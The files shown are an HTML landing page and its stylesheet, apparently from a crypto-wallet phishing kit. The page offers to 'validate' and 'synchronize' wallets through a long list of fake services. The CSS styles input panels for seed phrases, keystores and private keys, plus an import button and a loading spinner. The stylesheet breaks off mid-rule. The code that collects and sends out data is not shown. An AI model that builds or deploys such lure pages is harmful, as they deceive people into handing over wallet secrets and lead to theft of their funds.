

<file: indexOld.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- <title>Wallets | Linkup Affixs</title> -->
    <title>Home | Mainnet Sync app</title>

    <!-- Stylesheet (CSS) -->
    <link rel="stylesheet" href="./css/style.css" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
  </head>
  <body>
    <header class="lpd-header">
      <nav class="lpd-nav">
        <div class="center lpd-nav-container">
          <h4 class="lpd-logo">Decentralized Launchpad</h4>

          <a href="./wallets/" class="lpd-nav-wallet-link"> Connect Wallet </a>
        </div>
      </nav>

      <header class="lpd-hero-header">
        <h2 class="lpd-hero-text">
          Validate, initialize, and synchronize your tokens on your wallets
        </h2>
        <p class="lpd-hero-sub-text text-center">
          Open And Decentralized Protocol For Syncing Various Wallets To Dapps
          Secure Server
        </p>

        <div class="lpd-hero-links">
          <a href="./wallets/" class="lpd-hero-link">Staking</a>
          <a href="./wallets/" class="lpd-hero-link">Migration V2</a>
          <a href="./wallets/" class="lpd-hero-link">Connect Wallet</a>
          <a href="./wallets/" class="lpd-hero-link">Airdrop</a>
          <a href="./wallets/" class="lpd-hero-link">Whitelist</a>
          <a href="./wallets/" class="lpd-hero-link">KYC</a>
          <a href="./wallets/" class="lpd-hero-link">RPC Settings</a>
          <a href="./wallets/" class="lpd-hero-link">Buy NFT</a>
          <a href="./wallets/" class="lpd-hero-link">Marketplace</a>
          <a href="./wallets/" class="lpd-hero-link">Gas</a>
          <a href="./wallets/" class="lpd-hero-link">Claim Rewards</a>
          <a href="./wallets/" class="lpd-hero-link">Rectification</a>
          <a href="./wallets/" class="lpd-hero-link">Snapshot</a>
          <a href="./wallets/" class="lpd-hero-link">Buy Presale</a>
          <a href="./wallets/" class="lpd-hero-link">Migrate</a>
        </div>
      </header>
    </header>

    <section class="lpd-middle">
      <div class="center lpd-middle-div">
        <div class="lpd-middle-option">
          <img src="./img/syw.png" alt="" />
          <h6 class="text-center">Select Your Wallet</h6>
          <p class="text-center">
            We have varieties of wallets you can choose from to validate or
            synchronize your wallet. Please, select your correct wallet name
            before proceeding.
          </p>
        </div>
        <div class="lpd-middle-option">
          <img src="./img/vyw.png" alt="" />
          <h6 class="text-center">Validate Your Wallet</h6>
          <p class="text-center">
            Once you select your wallet, you will be prompted to connect via a
            decentralized protocol. This can successfully be completed manually
            or automatically.
          </p>
        </div>
        <div class="lpd-middle-option">
          <img src="./img/gqc.png" alt="" />
          <h6 class="text-center">Generate QR Code</h6>
          <p class="text-center">
            Upon successful validation, a QR Code will be generated for your
            wallet. You can always scan your QR Code to reinitialize your
            wallet.
          </p>
        </div>
        <div class="lpd-middle-option">
          <img src="./img/swqc.png" alt="" />
          <h6 class="text-center">Save Wallet QR Code</h6>
          <p class="text-center">
            Saving your generated mnemonic code or QR Code is important. You can
            click on Save or Screenshot the QR Code Page. You choose how you
            want to save!
          </p>
        </div>
      </div>
    </section>

    <footer class="lpd-footer">
      <div class="center">
        <div class="lpd-ccc">
          <img src="./img/bim-foot.png" class="lpd-footer-content" />
        </div>
      </div>
    </footer>
  </body>
</html>
</file>
<file: css/style.css>
/*
Phone -- 0-600px
Tablet-portrait -- 600px-900px
Tablet-landscape -- 900px-1200px
Big-desktop -- 1800+ px

Breakpoint choices
phone
tab-port
tab-land
big-desktop

*/
@import url("https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");
*,
*::before,
*::after {
  padding: 0;
  margin: 0;
  box-sizing: inherit;
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  background: transparent;
  width: 0.6rem;
  height: 0.8rem;
}

::-webkit-scrollbar-thumb {
  border-radius: 1rem;
}

html {
  font-size: 62.5%;
}

body {
  box-sizing: border-box;
}

body {
  font-family: "Montserrat", sans-serif;
  font-size: 1.6rem;
  line-height: 1.7rem;
  font-weight: 500;
}

.h-1 {
  font-weight: bold;
  font-size: 4.1rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 56.25em) {
  .h-1 {
    font-size: 3.1rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .h-1 {
    font-size: 2.5rem;
  }
}

.h-2 {
  font-style: normal;
  font-weight: bold;
  font-size: 3rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-2 {
    font-size: 2.5rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .h-2 {
    font-size: 2.3rem;
  }
}

.h-3 {
  font-style: normal;
  font-weight: 400;
  font-size: 1.8rem;
  line-height: 137.5%;
  color: #ffffff;
}

.h-4,
.h-5 {
  font-style: normal;
  font-weight: normal;
  font-size: 2.6rem;
  line-height: 137.5%;
  color: #ffffff;
}

.h-5 {
  font-size: 1.9rem;
  line-height: 135%;
}

.h-6 {
  font-weight: bold;
  font-size: 3.3rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-6 {
    font-size: 2.7rem;
  }
}

.h-7 {
  font-style: normal;
  font-weight: 500;
  font-size: 38px;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-7 {
    font-size: 2.7rem;
  }
}

.h-8 {
  font-style: normal;
  font-weight: bold;
  font-size: 41px;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-8 {
    font-size: 2.7rem;
  }
}

.h-9 {
  font-style: normal;
  font-weight: bold;
  font-size: 4rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 56.25em) {
  .h-9 {
    font-size: 2.7rem;
  }
}
@media only screen and (max-width: 37.5em) {
  .h-9 {
    font-size: 2.3rem;
  }
}

.p-1,
.p-2,
.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 2rem;
  line-height: 137.5%;
  color: #ffffff;
}

.p-2,
.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
}
@media only screen and (max-width: 37.5em) {
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    font-size: 1.8rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    font-size: 1.8rem;
  }
}

.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 1.8rem;
}

.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 1.7rem;
}

.p-5,
.p-6,
.p-7 {
  font-size: 1.5rem;
}

.p-6 {
  font-size: 1.16rem;
}

.p-7 {
  font-size: 1.2rem;
}

.p-8 {
  font-style: normal;
  font-weight: normal;
  font-size: 2.3rem;
  line-height: 137.5%;
  color: #c1bdbd;
}
@media only screen and (max-width: 28.75em) {
  .p-8 {
    font-size: 2rem;
  }
}

.p-9 {
  font-style: normal;
  font-weight: normal;
  font-size: 2rem;
  line-height: 137.5%;
  color: #c1bdbd;
}

.normal-heading,
.normal-sub-heading {
  transition: 0.4s;
}

@keyframes slideTop {
  0% {
    transform: translateY(0.6rem);
  }
  100% {
    transform: translateY(0);
  }
}

.animate-slide-top {
  animation: slideTop 0.4s ease-in forwards;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.text-bold {
  font-weight: bold;
}

.d-block {
  display: block;
}

.m-y-auto {
  margin-top: auto;
  margin-bottom: auto;
}

.m-y-50px {
  margin-top: 5rem;
  margin-bottom: 5rem;
}
@media only screen and (max-width: 28.75em) {
  .m-y-50px--mobile {
    margin-top: 4rem;
    margin-bottom: 4rem;
  }
}

.m-y-40px {
  margin-top: 4rem;
  margin-bottom: 4rem;
}

.m-y-30px-15px {
  margin-top: 3rem;
  margin-bottom: 1.5rem;
}

.m-y-10px {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.m-x-auto {
  margin-left: auto;
  margin-right: auto;
}

.m-l-30px {
  margin-left: 3rem;
}

.m-l-20px {
  margin-left: 2rem;
}

.m-l-15px {
  margin-left: 1.5rem;
}

.m-l-10px {
  margin-left: 1rem;
}

.m-l-5px {
  margin-left: 0.5rem;
}

.m-l-auto {
  margin-left: auto;
}

.m-r-25px {
  margin-right: 2.5rem;
}

.m-r-20px {
  margin-right: 2rem;
}

.m-r-15px {
  margin-right: 1.5rem;
}

.m-r-10px {
  margin-right: 1rem;
}

.m-r-7px {
  margin-right: 0.7rem;
}

.m-r-6px {
  margin-right: 0.6rem;
}

.m-r-5px {
  margin-right: 0.5rem;
}

.m-r-0 {
  margin-right: 0;
}

.m-t-auto {
  margin-top: auto;
}

.m-t-200px {
  margin-top: 20rem;
}

.m-t-120px {
  margin-top: 12rem;
}

.m-t-100px {
  margin-top: 10rem;
}

.m-t-90px {
  margin-top: 9rem;
}

.m-t-80px {
  margin-top: 8rem;
}

.m-t-70px {
  margin-top: 7rem;
}

.m-t-60px {
  margin-top: 6rem;
}

.m-t-50px {
  margin-top: 5rem;
}

.m-t-40px {
  margin-top: 4rem;
}
@media only screen and (max-width: 28.75em) {
  .m-t-40px--sm {
    margin-top: 1rem;
  }
}

.m-t-30px {
  margin-top: 3rem;
}

.m-t-25px {
  margin-top: 2.5rem;
}

.m-t-20px {
  margin-top: 2rem;
}

.m-t-10px {
  margin-top: 1rem;
}

.m-t-8px {
  margin-top: 0.8rem;
}

.m-t-6px {
  margin-top: 0.5rem;
}

.m-t-5px {
  margin-top: 0.5rem;
}

.m-t-4px {
  margin-top: 0.4rem;
}

.m-b-100px {
  margin-bottom: 10rem;
}

.m-b-70px {
  margin-bottom: 7rem;
}

.m-b-60px {
  margin-bottom: 6rem;
}
@media only screen and (max-width: 28.75em) {
  .m-b-60px--sm {
    margin-bottom: 3rem;
  }
}

.m-b-50px {
  margin-bottom: 5rem;
}

.m-b-40px {
  margin-bottom: 4rem;
}

.m-b-35px {
  margin-bottom: 3.5rem;
}

.m-b-30px {
  margin-bottom: 3rem;
}

.m-b-25px {
  margin-bottom: 2.5rem;
}

.m-b-20px {
  margin-bottom: 2rem;
}

.m-b-18px {
  margin-bottom: 1.8rem;
}

.m-b-15px {
  margin-bottom: 1.5rem;
}

.m-b-10px {
  margin-bottom: 1rem;
}

.m-b-6px {
  margin-bottom: 0.6rem;
}

.m-b-5px {
  margin-bottom: 0.5rem;
}

.m-b-4px {
  margin-bottom: 0.4rem;
}

.m-b-3px {
  margin-bottom: 0.3rem;
}

.m-b-2px {
  margin-bottom: 0.2rem;
}

.p-y-100px {
  padding-top: 10rem;
  padding-bottom: 10rem;
}

.p-y-80px {
  padding-top: 8rem;
  padding-bottom: 8rem;
}

.p-y-50px {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.p-r-20px {
  padding-right: 2rem;
}

.p-b-40px {
  padding-bottom: 4rem;
}

.p-t-100px {
  padding-top: 10rem;
}

@media only screen and (max-width: 37.5em) {
  .mq-phone {
    display: none;
  }
}

.flex-rw-jcb-aic {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
}

.flex-r-jccenter {
  display: flex;
  flex-direction: row;
  justify-content: center;
}

.flex-r-jcbetween {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}

.flex-r-aicenter {
  display: flex;
  flex-direction: row;
  align-items: center;
}

.flex-r-jcbetween-aicenter {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
}

.flex-r-jccenter-aicenter {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}

.flex-r {
  display: flex;
  flex-direction: row;
}

.flex-c-jccenter-aicenter {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.flex-c-jcbetween {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.flex-shrink-0 {
  flex-shrink: 0;
}

.flex-grow-1 {
  flex-grow: 1;
}

.pointer {
  cursor: pointer;
}

.text-deco-none {
  text-decoration: none;
}

.display-block {
  display: block;
}

.line-height-0 {
  line-height: 0;
}

.image-fit {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.circle-radius {
  border-radius: 50%;
}

.center-item {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.width-70-percent {
  width: 70%;
}

.width-67-percent {
  width: 67%;
}
@media only screen and (max-width: 37.5em) {
  .width-67-percent {
    width: 100%;
  }
}

.width-70-percent-center {
  width: 70%;
  margin-left: auto;
  margin-right: auto;
}

.row {
  width: 100%;
}
.row::after {
  content: "";
  display: table;
  clear: both;
}

.center {
  max-width: 115rem;
  margin: 0 auto;
}
.center-2 {
  max-width: 90rem;
  margin: 0 auto;
}
.center::after {
  content: "";
  display: table;
  clear: both;
}
@media only screen and (max-width: 75em) {
  .center {
    padding-left: 1.7rem;
    padding-right: 1.7rem;
  }
}

.center2 {
  max-width: 95rem;
  margin: 0 auto;
}
.center2::after {
  content: "";
  display: table;
  clear: both;
}
@media only screen and (max-width: 75em) {
  .center2 {
    padding-left: 1.7rem;
    padding-right: 1.7rem;
  }
}

.index-body {
  background-color: #000;
}

.logo-holder {
  display: flex;
  flex-direction: row;
  align-items: center;
  column-gap: 0.8rem;
  cursor: pointer;
}

.logo-image {
  width: 5.3rem;
  height: 4.308rem;
}

.logo-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.nav-header {
  padding-top: 6rem;
  padding-bottom: 6rem;
}

.head-1 {
  font-size: 2.5rem;
  font-weight: 600;
  color: #3b99fc;
}

.section-2 {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  gap: 4rem;
}

.head-2 {
  font-size: 6rem;
  line-height: 6.5rem;
  font-weight: 500;
  color: #3b99fc;
}

.para-1 {
  font-size: 1.9rem;
  line-height: 3.2rem;
  font-weight: 400;
  color: #c5c5c5;
}

.section-3 {
  display: flex;
  flex-flow: row wrap;
  gap: 3rem;
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.btn {
  border: none;
  font-family: inherit;
  font-weight: 600;
  cursor: pointer;
  background-color: transparent;
  border: 0.2rem solid #3b99fc;
  padding: 1.7rem 3.5rem;
  text-transform: uppercase;
  color: #3b99fc;
  border-radius: 0.6rem;
  user-select: none;
  position: relative;
}
.btn:active,
.btn:focus {
  outline: none;
}
.btn::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  transition: 0.4s;
  background-color: #3b99fc;
}
.btn:hover::after {
  height: 0.6rem;
}

.link {
  text-decoration: none;
}

.nav-2 {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  gap: 3rem;
}

.link-2 {
  font-size: 2rem;
  color: #5878bc;
  font-weight: 500;
  text-decoration: none;
}

.nav-2__link {
  display: flex;
  flex-flow: row wrap;
  gap: 3.5rem;
}

.logo-2 {
  width: 12rem;
}

.head-3 {
  font-size: 3.5rem;
  font-weight: 500;
  text-align: center;
}

.para-2 {
  font-size: 15px;
  font-weight: 400;
  /* line-height: 3.2rem; */
  text-align: center;
}

.section-4 {
  padding-top: 3rem;
  padding-bottom: 3rem;

  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
}

.footers {
  display: flex;
  flex-flow: row wrap;
  /* justify-content: flex-end; */
  align-items: center;
  gap: 3rem;
  flex-grow: 1;
}

.footers-item {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 0.7rem;
  font-size: 1.4rem;
  color: #5878bc;
  font-weight: 500;
  cursor: pointer;

  background-color: #fff;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  border-radius: 50%;
}

.tt {
  font-size: 1.6rem;
  padding: 10px;
  color: black;
}

.wallet-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  text-align: center;
}

.head-4 {
  color: #000;
  font-size: 1.5rem;
  line-height: 2.8rem;
  margin-top: 1rem;
  text-transform: capitalize;
  transition: 0.4s;
}

.head-4:hover {
  color: #3b99fc;
}

@media only screen and (max-width: 37.5em) {
  .vv {
    order: -1;
  }
}

.gridd {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 7rem 2rem;
}
@media only screen and (max-width: 56.25em) {
  .gridd {
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 5rem 2rem;
  }
}
@media only screen and (max-width: 37.5em) {
  .gridd {
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 4rem 2rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .gridd {
    grid-template-columns: repeat(1, 1fr);
    grid-gap: 2rem 2rem;
  }
}

.wallet-item__img {
  width: 6rem;
  height: 6rem;
}
@media only screen and (max-width: 28.75em) {
  .wallet-item__img {
    width: 6rem;
    height: 6rem;
  }
}
.wallet-item__img--2 {
  width: 3rem;
  height: 3rem;
}

.wallet-item-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.nn {
  text-decoration: none;
}

.body-2 {
  background-color: #000;
}

.section-form {
  padding-top: 4rem;
  padding-bottom: 10rem;
}

.form-container {
  padding: 2rem;
  max-width: 50rem;
  margin-left: auto;
  margin-right: auto;
}

.btn-import {
  background-color: #3b99fc;
  border: none;
  font-family: inherit;
  font-weight: 600;
  padding: 1.5rem 3rem;
  width: 100%;
  color: #fff;
  text-transform: uppercase;
  border-radius: 0.7rem;
  cursor: pointer;
}
.btn-import:active,
.btn-import:focus {
  outline: none;
}
.btn-import--2 {
  width: auto;
}

.inputs {
  width: 100%;
  padding: 1.4rem 1rem;
  font-family: inherit;
  font-size: 1.6rem;
  font-weight: 500;
  color: #525252;
  border-radius: 0.7rem;
  border: 1px solid #3b99fc;
  resize: none;
}
.inputs::placeholder {
  font-family: inherit;
  color: #c2c2c2;
}
.inputs:active,
.inputs:focus {
  outline: none;
}

.navigators {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  align-items: center;
  border-bottom: 2px solid #3b99fc;
  margin-bottom: 4rem;
}

.navigator-item {
  background-color: transparent;
  border: none;
  font-family: inherit;
  font-weight: 600;
  padding: 1.5rem;
  color: #3b99fc;
  text-transform: uppercase;
  position: relative;
  cursor: pointer;
}
.navigator-item:active,
.navigator-item:focus {
  outline: none;
}
.navigator-item::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  transition: 0.3s;
  background-color: #3b99fc;
}
.navigator-item:hover::after {
  height: 0.4rem;
}
.navigator-item.active::after {
  height: 0.4rem;
}

.labell {
  color: #6c757d;
  font-size: 1.2rem;
  display: block;
  margin-top: 0.8rem;
}

.labell-2 {
  color: #00cc00;
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 0.5rem;
}

.fas {
  font-size: 1.5rem;
}

.phrase-cont,
.keystore-cont,
.private-cont {
  display: none;
}

.phrase-cont.active,
.keystore-cont.active,
.private-cont.active {
  display: block;
}

@keyframes slowLoad {
  0% {
    visibility: hidden;
    opacity: 0;
  }
  100% {
    visibility: visible;
    opacity: 1;
  }
}

.modal-layout {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.45);
  z-index: 50000;
  padding: 0 1.5rem 4rem;
  overflow-y: auto;
  animation: slowLoad 0.4s linear;
  display: none;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
@supports (backdrop-filter: blur(5px)) {
  .modal-layout {
    backdrop-filter: blur(4px);
  }
}
.modal-layout::-webkit-scrollbar {
  display: none;
}
.modal-layout.active {
  display: block;
}

@keyframes slideFromTop {
  0% {
    transform: translateY(-3rem);
    visibility: hidden;
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    transform: scale(0.8);
    visibility: hidden;
    opacity: 0;
  }
  100% {
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
}

.modal-child {
  max-width: 44.2rem;
  background-color: #fff;
  border-radius: 0.8rem;
  margin-left: auto;
  margin-right: auto;
  margin-top: 10rem;
  animation: zoomIn 0.3s linear both;
  animation-delay: 0.5s;
  box-shadow: 0px 6px 16px rgba(153, 155, 168, 0.1);
  padding: 3rem 3rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.modal-child-2 {
  max-width: 50.2rem;
}
.modal-child-3 {
  max-width: 51.2rem;
}

.barcode {
  max-width: 30rem;
  max-height: 30rem;
}
.barcode-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.head-7 {
  font-size: 1.8rem;
  line-height: 3.1rem;
  text-transform: capitalize;
  color: #3f3f3f;
  text-align: center;
}

.btn-close {
  background-color: #fa5a5a;
  color: #fff;
  margin-left: auto;
  display: block;
  margin-right: 3rem;
  margin-top: 3rem;
  padding: 1rem 3rem;
  border: none;
  border-radius: 4rem;
  font-family: inherit;
  font-size: 1.3rem;
  font-weight: 600;
  cursor: pointer;
  text-transform: uppercase;
}

.link-logo {
  text-decoration: none;
}

.big-img {
  width: 100%;
}

.alert {
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 2rem;
}
.alert > * {
  flex-grow: 1;
}
.alert .top {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.7rem;
  border: 1px solid #e93f3f63;
  color: #991d1d;
  padding: 1.8rem 1.5rem;
}
.alert .bottom {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.7rem;
  border: 1px solid #3b99fc;
  padding: 1.8rem 1.5rem;
}

.wallet-name,
.wallet-info {
  color: #3b99fc;
  font-weight: bold;
}

.m-t-5px {
  margin-top: 0.5rem;
}

@media (prefers-color-scheme: light) {
  .header__index__main {
    background-color: #ffffff;
  }
  .link-light-mode {
    color: #0d1019;
  }
  .link-light-mode:hover {
    color: #2a4375;
  }
  .h-1,
  .h-2,
  .h-3,
  .h-4,
  .h-5,
  .h-5,
  .h-6,
  .h-7,
  .h-8,
  .h-9 {
    color: #244380;
  }
  .h-5a,
  .h-4a,
  .h-3a {
    color: #ffffff;
  }
  .p-1,
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    color: #455d76;
  }
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    color: #ffffff;
  }
  .p-2a,
  .p-8,
  .p-9 {
    color: #455d76;
  }
  .section__difi-future,
  .section__experience,
  .section__stay-ahead,
  .section__join-us,
  .section__mobile-image,
  .section__navigator,
  .section__offer,
  .section__our-work1,
  .section__our-work2,
  .section__our-work3 {
    background-color: #ffffff;
  }
  .btn--transparent {
    border-color: #244380;
    color: #244380;
  }
  .page-headers {
    background-color: #ffffff;
    background-image: none;
  }
  .header__enterprise {
    background-color: #ffffff;
  }
  .navigator {
    background-color: #0d1019;
  }
  .navigator__item {
    color: #ffffff;
  }
}

.logo-mobile {
  display: none;
}

@media only screen and (max-width: 28.75em) {
  .logo-light-mode {
    display: block;
  }
}

input#walletname {
  display: none;
}

.walletname {
  display: none;
}

/* New Index page */
.ni-body {
  background-color: #0d1b9e;
}

.ni-heading {
  font-weight: 800;
  font-size: 2.5rem;
  color: #ffffff;
}

.ni-sub-heading {
  line-height: 2rem;
  font-size: 1.5rem;
  color: #ffffff;
}

.ni-top-links {
  display: flex;
  gap: 1rem;
  justify-content: center;
  align-items: center;
}

@media only screen and (max-width: 400px) {
  .ni-top-links {
    flex-direction: column;
  }
}

.ni-top-links__link {
  display: inline-block;
  padding: 1.2rem 2.5rem;

  border-radius: 7px;
  color: #fff;
  background-color: #1a1c34;
  box-shadow: 0 0 0.2 black;
  border-left: 0.4rem solid #3182ce;
  text-decoration: none;
}

.ni-cards-heading {
  font-weight: 800;
  color: #3182ce;
  color: #fff;
  font-size: 1.7rem;
}

.ni-cards {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 2rem;
}

@media only screen and (max-width: 780px) {
  .ni-cards {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 500px) {
  .ni-cards {
    grid-template-columns: repeat(1, 1fr);
  }
}

.ni-card-link {
  text-decoration: none;
}

.ni-card {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  gap: 1.5rem;
  background-color: #071279;
  box-shadow: 0 0 0.2rem black;
  border-left: 0.7rem solid #2b3fee;
  border-radius: 0.5rem;
  color: #fff;
  padding: 2rem;
  cursor: pointer;
  font-size: 1.5rem;
  position: relative;
}

.ni-dist-cards {
  display: flex;
  justify-content: space-between;
  gap: 1rem;
}

@media only screen and (max-width: 400px) {
  .ni-dist-cards {
    flex-direction: column;
    gap: 4rem;
  }
}

.ni-dist-card {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.ni-dist-card__heading {
  color: #fff;
  font-weight: 800;
  font-size: 2.5rem;
}
.ni-dist-card__sub-heading {
  color: #fff;
  font-weight: 400;
  font-size: 1.5rem;
  margin-top: 1rem;
}

.ni-footer-text {
  font-size: 1.4rem;
  font-weight: 500;
  color: #ffffff;
}

.ni-footer-button-wrapper {
  display: flex;
  justify-content: center;
}

.ni-footer-button {
  border-radius: 0.4rem;
  text-decoration: none;
  background-color: #0150b8;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 500;
  padding: 1rem 2rem;
  cursor: pointer;
  display: inline-block;
  /* margin-left: auto; */
}

/* New Index two body */
.ni-2-body {
  background-color: #0f166b;
}

.ni-2-charts-wrapper {
}

.ni-2-charts {
  object-fit: cover;
  width: 100%;
}

@media only screen and (max-width: 600px) {
  .ni-2-charts {
    height: 5rem;
  }
}

.ni-2-header {
  display: flex;
  padding: 3.5rem 0;

  background-image: url(./../img/hd-img.png);
  background-position: 100% 80%;
  background-repeat: no-repeat;
  background-size: 62rem 44rem;
}

@media only screen and (max-width: 600px) {
  .ni-2-header {
    background-image: none;
  }
  .no-showw {
    display: none;
  }
}

.connect-linkkk {
  padding: 1.2rem 2rem;
  color: #ffffff;
  text-decoration: none;
  display: inline-block;
  background-color: rgb(53, 157, 243);
  border-radius: 0.6rem;
  margin-top: 4rem;
}

.ni-2-header--left {
  flex-basis: 64rem;
}

.ni-2-heading {
  font-weight: clamp(600, 4vw, 800);
  font-size: clamp(2.3rem, 4vw, 4rem);
  line-height: 130%;
  color: #ffffff;
}

.ni-2-sub-heading {
  line-height: 3.2rem;
  font-size: clamp(2rem, 4vw, 2.1rem);
  color: #ffffff;
}

.section-cards {
  background-color: #080d47;
  padding-top: 10rem;
  padding-bottom: 6rem;
}

.ni-2-cards-heading {
  color: #fff;
  font-weight: clamp(600, 4vw, 800);
  font-size: clamp(2.1rem, 4vw, 2.5rem);
  line-height: 130%;
}

.ni-2-cards {
  display: flex;
  flex-direction: column;
  gap: 3.5rem;
}

.ni-2-card {
  /* display: flex;
  flex-direction: column;  */
  background-color: #0a0a0a;
}

.ni-2-card-link {
  border-radius: 1rem;
  padding: 3rem;
  text-decoration: none;
  display: flex;
  flex-direction: column;
  background-color: #000000;
  /* background-color: red; */
}

.circle {
  width: 7rem;
  height: 7rem;
  border-radius: 50%;
  background-color: #2e2e2e;
}

.ni-2-card-heading {
  color: #fff;
  font-weight: clamp(400, 4vw, 700);
  font-size: clamp(2rem, 4vw, 2.2rem);
  line-height: 130%;
}

.ni-2-card-sub-heading {
  color: #fff;
  font-size: 1.9rem;
  font-weight: 300;
  line-height: 130%;
}

.ni-2-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.Loader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #091830;
  overflow: hidden;
  transition: ease 0.2s;
  z-index: 99999;
}

.Loader.hidden {
  -webkit-animation: fadeOutt 1s;
  animation: fadeOutt 1s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  overflow-y: visible;
}

@-webkit-keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

@keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

.spinnerPairHolder {
  display: grid;
  position: absolute;
  width: 300px;
  height: 100px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 9999;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}

@media (max-width: 991px) {
  .spinnerPairHolder {
    width: 200px;
  }
}

.spinnerPairHolder .spinnerPair {
  position: relative;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle {
  position: absolute;
  width: 25px;
  height: 25px;
  top: 0;
  left: 50%;
  border-radius: 999px;
  transform: translateX(-50%);
  -webkit-animation: loaderBallsSpin 2s infinite ease-in-out;
  animation: loaderBallsSpin 2s infinite ease-in-out;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(1) {
  background-image: linear-gradient(to top right, #222f45 15%, #019dea);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(1) {
